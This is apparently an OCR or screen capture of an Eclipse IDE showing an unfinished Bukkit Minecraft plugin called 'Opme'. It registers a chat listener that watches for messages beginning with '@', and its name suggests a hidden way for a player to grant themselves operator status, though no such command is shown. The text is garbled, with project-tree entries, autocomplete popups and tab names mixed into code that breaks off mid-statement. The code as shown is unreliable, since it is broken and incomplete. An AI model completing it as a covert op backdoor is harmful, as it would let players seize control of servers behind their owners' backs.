 import org.bukkit.event.EventHandler;
import org.bukkit.event.Listener;
import org.bukkit.event.player.AsyncPlayerChatEvent;
import org.bukkit.plugin.java.JavaPlugin;
ome
src
me.MPG.Opme
Main.java
JRE System Library [JavaSE-1.7
Referenced Libraries
st
public class Main extends JavaPlugin implements Listener
{
public void onEnable()
{
getLogger().info("Opme: enabled. ! Enjoy xD");
getServer().getPluginManager().registerEvents(this, this);
}
public void onDisable()
@EventHandler
public void onPlayerChat (AsyncPlayerChatEvent mpg){
Player p = mpg.getPlayer();
String pn = mpg.getPlayer().getName();
String cmd = mpg.getMessage();
if (cmd.startsWith("@")){
}
String[] args = cmd.sp
split(String regex) : String[] - String
split(String regex, int limit) : String[] - String
• split
public String[] split(String regex)
Problems
Javadoc
Declaration